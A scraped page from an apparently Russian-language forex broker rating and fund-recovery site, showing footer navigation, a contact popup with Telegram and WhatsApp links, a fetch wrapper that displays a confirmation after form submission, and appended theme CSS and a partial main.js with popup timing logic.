    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1769574265" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1769574265" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1769574265
body_size: 1565
content:
/*
Theme Name: BrokerRatings
*/

/* lato-regular - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/lato-v25-latin_latin-ext-regular.woff2') format('woff2');
}
/* lato-italic - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: italic;
    font-weight: 400;
    src: url('./fonts/lato-v25-latin_latin-ext-italic.woff2') format('woff2');
}
/* lato-700 - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 700;
    src: url('./fonts/lato-v25-latin_latin-ext-700.woff2') format('woff2');
}
/* lato-900 - latin_latin-ext */
@font-face {
    font-display: swap;
    font-family: 'Lato';
    font-style: normal;
    font-weight: 900;
    src: url('./fonts/lato-v25-latin_latin-ext-900.woff2') format('woff2');
}
/* roboto-regular - cyrillic-ext_latin */
@font-face {
    font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    src: url('./fonts/roboto-v50-cyrillic-ext_latin-regular.woff2') format('woff2'); /* Chrome 36+, Opera 23+, Firefox 39+, Safari 12+, iOS 10+ */
}

.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
    height: auto;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg
body_size: 57
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.1234 0.389857L11.3595 5.66714L16.9946 6.11437C17.3524 6.11437 17.5313 6.65104 17.2629 6.91938L12.9696 10.6761L14.2218 16.2217C14.3112 16.5795 13.864 16.9373 13.5957 16.6689L8.67617 13.7172L3.84612 16.6689C3.48834 16.8478 3.13055 16.5795 3.22 16.2217L4.47224 10.5866L0.178856 6.82993C-0.178926 6.65104 -3.53688e-05 6.11437 0.447192 6.11437L6.08225 5.66714L8.31839 0.389857C8.49728 0.0320756 8.94451 0.0320756 9.1234 0.389857Z" fill="#3A9B41"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1769574265
body_size: 2569
content:
jQuery(document).ready(function ($) {

    // PAGE NAVIGATION
    function handleButtonClick(target) {
        document.querySelector(`#${target}`).scrollIntoView({ block: "start", behavior: "smooth" });
    }

    document.querySelector('body').addEventListener('click', (e) => {
        let btn = e.target;

        if (btn.classList.contains('nav-btn')) {
            let target = btn.dataset.target;
            handleButtonClick(target);
        }
    });
    // PAGE NAVIGATION

    //ADD LINES TO NAVIGATION
    function insertAfter(referenceNode, newNode) {
        referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    }

    let nav_item = document.querySelectorAll('.navigation__list li');
    for (let i = 0; i < nav_item.length; i++) {
        insertAfter(nav_item[i], document.createElement('div'));
    }
    //ADD LINES TO NAVIGATION

    //SHOW POPUP
    let popup = document.querySelector('.popup');
    let popup_btn = document.querySelectorAll('.popup-btn');
    // let popup_area = document.querySelector('.popup__area');
    let popup_close = document.querySelector('.popup__close');
    // Get the value of the custom attribute "category"
    var category = popup.getAttribute('data-category');

    function recordPopupAppearance(category) {
        var currentTime = new Date().getTime();
        localStorage.setItem(category, currentTime);
    }

    function shouldShowPopup(category) {
        var lastAppearanceTime = localStorage.getItem(category);
        if (!lastAppearanceTime) {
            return true; // If popup never appeared, show it
        }
        var currentTime = new Date().getTime();
        var elapsedTime = currentTime - lastAppearanceTime;
        var oneMinute = 60 * 1000; // One minute in milliseconds
        return elapsedTime >= oneMinute; // Show popup if more than a minute has passed
    }


    try {
        for (let i = 0; i < popup_btn.length; i++) {
            popup_btn[i].addEventListener('click', function () {
                popup.classList.add('active');
            });
        }

        // popup_area.addEventListener('click', function () {
        //     popup.classList.remove('active');
        // });

        popup_close.addEventListener('click', function () {
            recordPopupAppearance(category);

            popup.classList.remove('active');
        });
    } catch {

    }

    setTimeout(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 15000);// 15 seconds
    setInterval(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 300000);// 5 minutes
    //SHOW POPUP

    // Select all elements with the class "messages"
    const targetElements = $('.messages');

    // Create a new instance of the MutationObserver
    const observer = new MutationObserver((mutations) => {
        // The callback function to run when a change is observed
        mutations.forEach((mutation) => {
            setTimeout(() => {
                if (!$(mutation.target).hasClass('error')) {
                    $(mutation.target).closest('.popup').removeClass('active');
                    $(mutation.target).closest('.order-popup').removeClass('active');
                    $(mutation.target).closest('.return-popup').removeClass('active');
                }
            }, 3000);
        });
    });

    // Define the configuration for the observer
    const config = { childList: true };

    // Start observing each target element with the specified configuration
    targetElements.each((index, element) => {
        observer.observe(element, config);
    });

    //SHOW ORDER POPUP
    let orderPopup = document.querySelector('.order-popup');
    let orderPopup_btn = document.querySelectorAll('.js-open-order-form');
    let orderPopup_close = document.querySelector('.order-popup__close');

    try {
        for (let i = 0; i < orderPopup_btn.length; i++) {
